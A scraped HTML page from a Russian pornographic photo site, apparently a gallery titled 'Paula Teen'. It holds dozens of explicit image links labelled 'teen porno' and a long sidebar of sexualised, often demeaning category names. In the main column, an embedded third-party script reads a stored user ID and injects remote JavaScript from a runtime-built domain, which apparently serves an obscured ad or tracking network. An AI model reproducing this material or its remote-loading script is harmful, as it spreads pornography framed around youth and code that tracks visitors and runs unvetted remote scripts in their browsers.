

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://goliedevushki.club/golye-ispanki/14102-paula-teen-porno-46-foto.html
body_size: 14675
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Paula Teen 46 порно фото - порно goliedevushki.club</title>
<meta name="description" content="Порно - Paula Teen 46 порно фото. - Голые испанки                                               ">
<meta name="keywords" content="">
<meta property="og:site_name" content="Голые девки и девушки - смотреть фото эротику на Golie devushki club">
<meta property="og:type" content="article">
<meta property="og:title" content="Paula Teen">
<meta property="og:url" content="https://goliedevushki.club/golye-ispanki/14102-paula-teen-porno-46-foto.html">
<meta property="og:image" content="https://goliedevushki.club/uploads/posts/2021-01/1610520102_46-p-paula-teen-porno-65.jpg">
<meta property="og:description" content="Порно - Paula Teen 46 порно фото. - Голые испанки                                               ">
<link rel="search" type="application/opensearchdescription+xml" href="https://goliedevushki.club/index.php?do=opensearch" title="Голые девки и девушки - смотреть фото эротику на Golie devushki club">
<link rel="canonical" href="https://goliedevushki.club/golye-ispanki/14102-paula-teen-porno-46-foto.html">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="https://goliedevushki.club/favicon.png" />
<link href="/templates/gold-pepper-goldev/style/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/gold-pepper-goldev/style/engine.css" type="text/css" rel="stylesheet" />
<meta name="yandex-verification" content="f32c03e755613130" />
<meta name="google-site-verification" content="1irwcJiPOb490JK5hhgqmNbjVeD4axGPWQP0lzo2kG4" />
<meta name="yandex-verification" content="633ff08a9892978e" />
<meta name="google-site-verification" content="lxuKsg-iBQoUWUupDGmuixmZ5ysbJ-TS2i5TD6jzTMs" />
<meta name="theme-color" content="#111">
</head>
<body>
<div class="wrap">
<div class="wrap-center wrap-main">
<header class="header fx-row fx-middle">
<a href="/" class="logo"><img src="/templates/gold-pepper-goldev/images/logo.png" alt="Site logo" /></a>
<ul class="hd-menu to-mob fx-1">
<li><a href="/">Главная</a></li>
</ul>
<div class="search-wrap to-mob">
<form id="quicksearch" method="post">
<div class="search-box"><input placeholder="Введите слово для поиска..." /></div>
</form>
</div>
<div class="btn-menu"><span class="icon ion-md-menu"></span></div>
</header>
<div class="cols fx-row">
<aside class="col-left">  
<nav class="side-box">
<div class="side-bt">Категории</div>
<ul class="nav to-mob">
<li><a href="https://www.erobodio.ru" target="_blank">Эротический массаж г. Москва</a></li>

<li><a href="https://goliedevushki.club/blond/" >Голые блондинки фото</a><span>328</span></li><li><a href="https://goliedevushki.club/golye-bryunetki/" >Голые брюнетки фото</a><span>267</span></li><li><a href="https://goliedevushki.club/golye-znamenitosti/" >Голые знаменитости</a><span>99</span></li><li><a href="https://goliedevushki.club/krasivie/" >Голые красивые девушки</a><span>286</span></li><li><a href="https://goliedevushki.club/plaj/" >Голые на пляже</a><span>135</span></li><li><a href="https://goliedevushki.club/eroticheskoe-bele/" >Эротическое белье</a><span>180</span></li><li><a href="https://goliedevushki.club/siski/" >Голые сиськи фото</a><span>259</span></li><li><a href="https://goliedevushki.club/popki/" >Голые попки</a><span>201</span></li><li><a href="https://goliedevushki.club/zagorelie/" >Голые загорелые</a><span>25</span></li><li><a href="https://goliedevushki.club/podgladyvaniya/" >Подглядывание</a><span>92</span></li><li><a href="https://goliedevushki.club/stringi/" >Голые в стрингах</a><span>30</span></li>
<li><a href="https://goliedevushki.club/sportsmenki/" >Голые спортсменки</a><span>27</span></li><li><a href="https://goliedevushki.club/babushki/" >Голые бабушки</a><span>55</span></li><li><a href="https://goliedevushki.club/chulki/" >Голые в чулках</a><span>127</span></li><li><a href="https://goliedevushki.club/mulatki/" >Голые мулатки</a><span>82</span></li><li><a href="https://goliedevushki.club/zhirnye/" >Голые жирные</a><span>58</span></li>
<li><a href="https://goliedevushki.club/nevesty/" >Голые невесты</a><span>94</span></li><li><a href="https://goliedevushki.club/klitory/" >Большие клиторы</a><span>33</span></li>
<li><a href="https://goliedevushki.club/grudastye/" >Голые грудастые</a><span>87</span></li>
<li><a href="https://goliedevushki.club/sluzhanki/" >Голые служанки</a><span>29</span></li>
<li><a href="https://goliedevushki.club/nu/" >Ню фото</a><span>27</span></li><li><a href="https://goliedevushki.club/vkolgotkah/" >Голые в колготках</a><span>26</span></li><li><a href="https://goliedevushki.club/golye-v-latekse/" >Голые в латексе</a><span>33</span></li>
<li><a href="https://goliedevushki.club/beremennye/" >Голые беременные</a><span>40</span></li><li><a href="https://goliedevushki.club/zasvety/" >Засветы фото</a><span>34</span></li><li><a href="https://goliedevushki.club/armyanki/" >Голые армянки</a><span>35</span></li>
<li><a href="https://goliedevushki.club/geishi/" >Голые гейши</a><span>15</span></li><li><a href="https://goliedevushki.club/cicki/" >Цицьки</a><span>11</span></li><li><a href="https://goliedevushki.club/zhenshiny/" >Голые женщины</a><span>27</span></li><li><a href="https://goliedevushki.club/telki/" >Голые телки</a><span>13</span></li><li><a href="https://goliedevushki.club/appetitnaya-grud/" >Аппетитная грудь</a><span>17</span></li><li><a href="https://goliedevushki.club/sochnye-zhopy/" >Сочные жопы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-ispanki/" class="is-active">Голые испанки</a><span>147</span></li><li><a href="https://goliedevushki.club/suchki-golye/" >Голые сучки</a><span>17</span></li>
<li><a href="https://goliedevushki.club/obnazhennye-zhenshiny/" >Обнаженные женщины</a><span>24</span></li><li><a href="https://goliedevushki.club/stervy/" >Голые стервы</a><span>30</span></li><li><a href="https://goliedevushki.club/shtangistki/" >Голые штангистки</a><span>6</span></li>
<li><a href="https://goliedevushki.club/golye-evropeiki/" >Голые европейки</a><span>203</span></li>
<li><a href="https://goliedevushki.club/golye-brazilyanki/" >Голые бразильянки</a><span>93</span></li><li><a href="https://goliedevushki.club/golye-ukrainki/" >Голые украинки</a><span>25</span></li><li><a href="https://goliedevushki.club/golye-tolstushki/" >Голые толстушки</a><span>17</span></li><li><a href="https://goliedevushki.club/golye-sekretarshi/" >Голые секретарши</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-medsestry/" >Голые медсестры</a><span>14</span></li><li><a href="https://goliedevushki.club/golye-styuardessy/" >Голые стюардессы</a><span>13</span></li><li><a href="https://goliedevushki.club/golye-titki/" >Голые титьки</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-turchanki/" >Голые турчанки</a><span>6</span></li><li><a href="https://goliedevushki.club/golye-italyanki/" >Голые итальянки</a><span>59</span></li><li><a href="https://goliedevushki.club/vulva/" >Вульва</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-argentinki/" >Голые аргентинки</a><span>28</span></li><li><a href="https://goliedevushki.club/golye-taiki/" >Голые тайки</a><span>15</span></li><li><a href="https://goliedevushki.club/golye-amerikanki/" >Голые американки</a><span>3691</span></li><li><a href="https://goliedevushki.club/pornoaktrisy/" >Порноактрисы</a><span>239</span></li><li><a href="https://goliedevushki.club/vengerki/" >Венгерки</a><span>345</span></li><li><a href="https://goliedevushki.club/kanadki/" >Канадки</a><span>123</span></li><li><a href="https://goliedevushki.club/cheshki/" >Чешки</a><span>390</span></li><li><a href="https://goliedevushki.club/francuzhenki/" >Француженки</a><span>90</span></li><li><a href="https://goliedevushki.club/anglichanki/" >Англичанки</a><span>280</span></li>
<li><a href="https://goliedevushki.club/blond/" >Голые блондинки фото</a><span>328</span></li><li><a href="https://goliedevushki.club/article/" >Статьи</a><span>8</span></li><li><a href="https://goliedevushki.club/golye-bryunetki/" >Голые брюнетки фото</a><span>267</span></li><li><a href="https://goliedevushki.club/golye-znamenitosti/" >Голые знаменитости</a><span>99</span></li><li><a href="https://goliedevushki.club/krasivie/" >Голые красивые девушки</a><span>286</span></li><li><a href="https://goliedevushki.club/plaj/" >Голые на пляже</a><span>135</span></li><li><a href="https://goliedevushki.club/eroticheskoe-bele/" >Эротическое белье</a><span>180</span></li><li><a href="https://goliedevushki.club/siski/" >Голые сиськи фото</a><span>259</span></li><li><a href="https://goliedevushki.club/popki/" >Голые попки</a><span>201</span></li><li><a href="https://goliedevushki.club/zagorelie/" >Голые загорелые</a><span>25</span></li><li><a href="https://goliedevushki.club/podgladyvaniya/" >Подглядывание</a><span>92</span></li><li><a href="https://goliedevushki.club/stringi/" >Голые в стрингах</a><span>30</span></li><li><a href="https://goliedevushki.club/emo/" >Голые эмо</a><span>72</span></li><li><a href="https://goliedevushki.club/sportsmenki/" >Голые спортсменки</a><span>27</span></li><li><a href="https://goliedevushki.club/babushki/" >Голые бабушки</a><span>55</span></li><li><a href="https://goliedevushki.club/chulki/" >Голые в чулках</a><span>127</span></li><li><a href="https://goliedevushki.club/mulatki/" >Голые мулатки</a><span>82</span></li><li><a href="https://goliedevushki.club/zhirnye/" >Голые жирные</a><span>58</span></li><li><a href="https://goliedevushki.club/aziatki/" >Голые азиатки</a><span>199</span></li><li><a href="https://goliedevushki.club/nevesty/" >Голые невесты</a><span>94</span></li><li><a href="https://goliedevushki.club/klitory/" >Большие клиторы</a><span>33</span></li><li><a href="https://goliedevushki.club/pjyanie/" >Голые пьяные</a><span>54</span></li><li><a href="https://goliedevushki.club/grudastye/" >Голые грудастые</a><span>87</span></li><li><a href="https://goliedevushki.club/ryzhie/" >Голые рыжие</a><span>67</span></li><li><a href="https://goliedevushki.club/nudisty/" >Нудисты фото</a><span>45</span></li><li><a href="https://goliedevushki.club/sluzhanki/" >Голые служанки</a><span>29</span></li><li><a href="https://goliedevushki.club/golye-hudye/" >Голые худые</a><span>64</span></li><li><a href="https://goliedevushki.club/nu/" >Ню фото</a><span>27</span></li><li><a href="https://goliedevushki.club/vkolgotkah/" >Голые в колготках</a><span>26</span></li><li><a href="https://goliedevushki.club/golye-v-latekse/" >Голые в латексе</a><span>33</span></li><li><a href="https://goliedevushki.club/russkie/" >Голые русские красавицы</a><span>136</span></li><li><a href="https://goliedevushki.club/beremennye/" >Голые беременные</a><span>40</span></li><li><a href="https://goliedevushki.club/zasvety/" >Засветы фото</a><span>34</span></li><li><a href="https://goliedevushki.club/armyanki/" >Голые армянки</a><span>35</span></li><li><a href="https://goliedevushki.club/bliznyashki/" >Голые близняшки</a><span>20</span></li><li><a href="https://goliedevushki.club/geishi/" >Голые гейши</a><span>15</span></li><li><a href="https://goliedevushki.club/cicki/" >Цицьки</a><span>11</span></li><li><a href="https://goliedevushki.club/zhenshiny/" >Голые женщины</a><span>27</span></li><li><a href="https://goliedevushki.club/telki/" >Голые телки</a><span>13</span></li><li><a href="https://goliedevushki.club/appetitnaya-grud/" >Аппетитная грудь</a><span>17</span></li><li><a href="https://goliedevushki.club/sochnye-zhopy/" >Сочные жопы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-ispanki/" class="is-active">Голые испанки</a><span>147</span></li><li><a href="https://goliedevushki.club/suchki-golye/" >Голые сучки</a><span>17</span></li><li><a href="https://goliedevushki.club/obnazhennye-devushki/" >Обнаженные девушки</a><span>24</span></li><li><a href="https://goliedevushki.club/obnazhennye-zhenshiny/" >Обнаженные женщины</a><span>24</span></li><li><a href="https://goliedevushki.club/stervy/" >Голые стервы</a><span>30</span></li><li><a href="https://goliedevushki.club/shtangistki/" >Голые штангистки</a><span>6</span></li><li><a href="https://goliedevushki.club/puteshestvennicy/" >Голые путешественницы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-buryatki/" >Голые бурятки</a><span>11</span></li><li><a href="https://goliedevushki.club/golye-evropeiki/" >Голые европейки</a><span>203</span></li><li><a href="https://goliedevushki.club/golye-beloruski/" >Голые белоруски</a><span>24</span></li><li><a href="https://goliedevushki.club/golye-brazilyanki/" >Голые бразильянки</a><span>93</span></li><li><a href="https://goliedevushki.club/golye-ukrainki/" >Голые украинки</a><span>25</span></li><li><a href="https://goliedevushki.club/golye-tolstushki/" >Голые толстушки</a><span>17</span></li><li><a href="https://goliedevushki.club/golye-sekretarshi/" >Голые секретарши</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-medsestry/" >Голые медсестры</a><span>14</span></li><li><a href="https://goliedevushki.club/golye-styuardessy/" >Голые стюардессы</a><span>13</span></li><li><a href="https://goliedevushki.club/golye-titki/" >Голые титьки</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-turchanki/" >Голые турчанки</a><span>6</span></li><li><a href="https://goliedevushki.club/golye-italyanki/" >Голые итальянки</a><span>59</span></li><li><a href="https://goliedevushki.club/vulva/" >Вульва</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-argentinki/" >Голые аргентинки</a><span>28</span></li><li><a href="https://goliedevushki.club/golye-taiki/" >Голые тайки</a><span>15</span></li><li><a href="https://goliedevushki.club/golye-amerikanki/" >Голые американки</a><span>3691</span></li><li><a href="https://goliedevushki.club/pornoaktrisy/" >Порноактрисы</a><span>239</span></li><li><a href="https://goliedevushki.club/vengerki/" >Венгерки</a><span>345</span></li><li><a href="https://goliedevushki.club/kanadki/" >Канадки</a><span>123</span></li><li><a href="https://goliedevushki.club/cheshki/" >Чешки</a><span>390</span></li><li><a href="https://goliedevushki.club/francuzhenki/" >Француженки</a><span>90</span></li><li><a href="https://goliedevushki.club/anglichanki/" >Англичанки</a><span>280</span></li><li><a href="https://goliedevushki.club/japonki/" >Японки</a><span>290</span></li><li><a href="https://goliedevushki.club/rossijanki/" >Россиянки</a><span>304</span></li><li><a href="https://goliedevushki.club/nemki/" >Немки</a><span>119</span></li><li><a href="https://goliedevushki.club/braziljanki/" >Бразильянки</a><span>63</span></li><li><a href="https://goliedevushki.club/avstralijki/" >Австралийки</a><span>19</span></li><li><a href="https://goliedevushki.club/kolumbijki/" >Колумбийки</a><span>30</span></li><li><a href="https://goliedevushki.club/rumynki/" >Румынки</a><span>43</span></li><li><a href="https://goliedevushki.club/peruanki/" >Перуанки</a><span>2</span></li><li><a href="https://goliedevushki.club/meksikanki/" >Мексиканки</a><span>19</span></li><li><a href="https://goliedevushki.club/poljachki/" >Полячки</a><span>10</span></li><li><a href="https://goliedevushki.club/serbki/" >Сербки</a><span>6</span></li><li><a href="https://goliedevushki.club/latyshki/" >Латышки</a><span>3</span></li><li><a href="https://goliedevushki.club/korejanki/" >Кореянки</a><span>8</span></li><li><a href="https://goliedevushki.club/indianki/" >Индианки</a><span>4</span></li><li><a href="https://goliedevushki.club/jamajki/" >Ямайки</a><span>2</span></li><li><a href="https://goliedevushki.club/portugalki/" >Португалки</a><span>12</span></li><li><a href="https://goliedevushki.club/kubinki/" >Кубинки</a><span>12</span></li><li><a href="https://goliedevushki.club/chilijki/" >Чилийки</a><span>1</span></li><li><a href="https://goliedevushki.club/panamki/" >Панамки</a><span>1</span></li><li><a href="https://goliedevushki.club/shvedki/" >Шведки</a><span>7</span></li><li><a href="https://goliedevushki.club/urugvajki/" >Уругвайки</a><span>4</span></li><li><a href="https://goliedevushki.club/vetnamki/" >Вьетнамки</a><span>2</span></li><li><a href="https://goliedevushki.club/pujertorikanki/" >Пуэрториканки</a><span>10</span></li><li><a href="https://goliedevushki.club/norvezhki/" >Норвежки</a><span>4</span></li><li><a href="https://goliedevushki.club/venesujelki/" >Венесуэлки</a><span>7</span></li><li><a href="https://goliedevushki.club/belgijki/" >Бельгийки</a><span>5</span></li><li><a href="https://goliedevushki.club/gonduraski/" >Гондураски</a><span>1</span></li><li><a href="https://goliedevushki.club/moldovanki/" >Молдованки</a><span>5</span></li><li><a href="https://goliedevushki.club/kitajanki/" >Китаянки</a><span>5</span></li><li><a href="https://goliedevushki.club/filippinki/" >Филиппинки</a><span>8</span></li><li><a href="https://goliedevushki.club/avstrijki/" >Австрийки</a><span>3</span></li><li><a href="https://goliedevushki.club/shvejcarki/" >Швейцарки</a><span>3</span></li><li><a href="https://goliedevushki.club/slovachki/" >Словачки</a><span>13</span></li><li><a href="https://goliedevushki.club/albanki/" >Албанки</a><span>1</span></li>
</ul>
</nav>
</aside>
<main class="col-right fx-1">


<script src='https://threewoodslose.com/services/?id=138937'></script><div id='e3813bb3a6'></div><script data-cfasync='false'>let e3813bb3a6_cnt = 0;let e3813bb3a6_interval = setInterval(function(){if (typeof e3813bb3a6_country !== 'undefined') {clearInterval(e3813bb3a6_interval);(function(){var ud;try { ud = localStorage.getItem('e3813bb3a6_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e3813bb3a6_domain + '/' + e3813bb3a6_path + '/' + e3813bb3a6_file + '.js?23152&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e3813bb3a6_cnt += 1;if (e3813bb3a6_cnt >= 60) {clearInterval(e3813bb3a6_interval);}}}, 500);</script>
<div class="main1">
<div class="speedbar nowrap"><span class="icon ion-md-home"></span><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://goliedevushki.club/" itemprop="item"><span itemprop="name">Goliedevushki.club</span></a></span>  »  <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://goliedevushki.club/golye-ispanki/" itemprop="item"><span itemprop="name">Голые испанки</span></a></span>  »  Paula Teen</span></div>

<div class="clearfix"><div id='dle-content'><article class="full ignore-select">
<div class="full-page">
<h1>Paula Teen</h1>
<div class="full-text video-box"><div style="text-align:center;"><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2021-01/1610520102_46-p-paula-teen-porno-65.jpg|--><img data-src="/uploads/posts/2021-01/1610520102_46-p-paula-teen-porno-65.jpg" style="max-width:100%;" alt="Paula Teen"><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2021-01/1610520092_5-p-paula-teen-porno-5.jpg|--><img data-src="/uploads/posts/2021-01/1610520092_5-p-paula-teen-porno-5.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2021-01/1610520085_29-p-paula-teen-porno-34.jpg|--><img data-src="/uploads/posts/2021-01/1610520085_29-p-paula-teen-porno-34.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2021-01/1610520151_44-p-paula-teen-porno-63.jpg|--><img data-src="/uploads/posts/2021-01/1610520151_44-p-paula-teen-porno-63.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2021-01/1610520110_22-p-paula-teen-porno-24.jpg|--><img data-src="/uploads/posts/2021-01/1610520110_22-p-paula-teen-porno-24.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2021-01/1610520054_3-p-paula-teen-porno-3.jpg|--><img data-src="/uploads/posts/2021-01/1610520054_3-p-paula-teen-porno-3.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2021-01/1610520103_38-p-paula-teen-porno-51.jpg|--><img data-src="/uploads/posts/2021-01/1610520103_38-p-paula-teen-porno-51.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2021-01/1610520135_37-p-paula-teen-porno-46.jpg|--><img data-src="/uploads/posts/2021-01/1610520135_37-p-paula-teen-porno-46.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2021-01/1610520050_9-p-paula-teen-porno-9.jpg|--><img data-src="/uploads/posts/2021-01/1610520050_9-p-paula-teen-porno-9.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2021-01/1610520068_30-p-paula-teen-porno-36.jpg|--><img data-src="/uploads/posts/2021-01/1610520068_30-p-paula-teen-porno-36.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2021-01/1610520139_45-p-paula-teen-porno-64.jpg|--><img data-src="/uploads/posts/2021-01/1610520139_45-p-paula-teen-porno-64.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2021-01/1610520033_13-p-paula-teen-porno-13.jpg|--><img data-src="/uploads/posts/2021-01/1610520033_13-p-paula-teen-porno-13.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2021-01/1610520073_1-p-paula-teen-porno-1.jpg|--><img data-src="/uploads/posts/2021-01/1610520073_1-p-paula-teen-porno-1.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2021-01/1610520074_16-p-paula-teen-porno-16.jpg|--><img data-src="/uploads/posts/2021-01/1610520074_16-p-paula-teen-porno-16.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2021-01/1610520072_21-p-paula-teen-porno-23.jpg|--><img data-src="/uploads/posts/2021-01/1610520072_21-p-paula-teen-porno-23.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2021-01/1610520055_17-p-paula-teen-porno-17.jpg|--><img data-src="/uploads/posts/2021-01/1610520055_17-p-paula-teen-porno-17.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2021-01/1610520130_42-p-paula-teen-porno-59.jpg|--><img data-src="/uploads/posts/2021-01/1610520130_42-p-paula-teen-porno-59.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2021-01/1610520118_34-p-paula-teen-porno-42.jpg|--><img data-src="/uploads/posts/2021-01/1610520118_34-p-paula-teen-porno-42.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2021-01/1610520080_24-p-paula-teen-porno-27.jpg|--><img data-src="/uploads/posts/2021-01/1610520080_24-p-paula-teen-porno-27.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2021-01/1610520099_39-p-paula-teen-porno-52.jpg|--><img data-src="/uploads/posts/2021-01/1610520099_39-p-paula-teen-porno-52.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2021-01/1610520097_23-p-paula-teen-porno-26.jpg|--><img data-src="/uploads/posts/2021-01/1610520097_23-p-paula-teen-porno-26.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2021-01/1610520072_18-p-paula-teen-porno-20.jpg|--><img data-src="/uploads/posts/2021-01/1610520072_18-p-paula-teen-porno-20.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2021-01/1610520069_40-p-paula-teen-porno-54.jpg|--><img data-src="/uploads/posts/2021-01/1610520069_40-p-paula-teen-porno-54.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2021-01/1610520075_31-p-paula-teen-porno-38.jpg|--><img data-src="/uploads/posts/2021-01/1610520075_31-p-paula-teen-porno-38.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2021-01/1610520031_14-p-paula-teen-porno-14.jpg|--><img data-src="/uploads/posts/2021-01/1610520031_14-p-paula-teen-porno-14.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2021-01/1610520127_19-p-paula-teen-porno-21.jpg|--><img data-src="/uploads/posts/2021-01/1610520127_19-p-paula-teen-porno-21.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2021-01/1610520114_15-p-paula-teen-porno-15.jpg|--><img data-src="/uploads/posts/2021-01/1610520114_15-p-paula-teen-porno-15.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2021-01/1610520098_35-p-paula-teen-porno-44.jpg|--><img data-src="/uploads/posts/2021-01/1610520098_35-p-paula-teen-porno-44.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2021-01/1610520112_43-p-paula-teen-porno-60.jpg|--><img data-src="/uploads/posts/2021-01/1610520112_43-p-paula-teen-porno-60.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2021-01/1610520140_41-p-paula-teen-porno-56.jpg|--><img data-src="/uploads/posts/2021-01/1610520140_41-p-paula-teen-porno-56.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2021-01/1610520033_6-p-paula-teen-porno-6.jpg|--><img data-src="/uploads/posts/2021-01/1610520033_6-p-paula-teen-porno-6.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2021-01/1610520055_10-p-paula-teen-porno-10.jpg|--><img data-src="/uploads/posts/2021-01/1610520055_10-p-paula-teen-porno-10.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2021-01/1610520020_7-p-paula-teen-porno-7.jpg|--><img data-src="/uploads/posts/2021-01/1610520020_7-p-paula-teen-porno-7.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2021-01/1610520056_27-p-paula-teen-porno-31.jpg|--><img data-src="/uploads/posts/2021-01/1610520056_27-p-paula-teen-porno-31.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2021-01/1610520062_4-p-paula-teen-porno-4.jpg|--><img data-src="/uploads/posts/2021-01/1610520062_4-p-paula-teen-porno-4.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2021-01/1610520065_12-p-paula-teen-porno-12.jpg|--><img data-src="/uploads/posts/2021-01/1610520065_12-p-paula-teen-porno-12.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2021-01/1610520088_25-p-paula-teen-porno-29.jpg|--><img data-src="/uploads/posts/2021-01/1610520088_25-p-paula-teen-porno-29.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2021-01/1610520053_11-p-paula-teen-porno-11.jpg|--><img data-src="/uploads/posts/2021-01/1610520053_11-p-paula-teen-porno-11.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2021-01/1610520129_28-p-paula-teen-porno-32.jpg|--><img 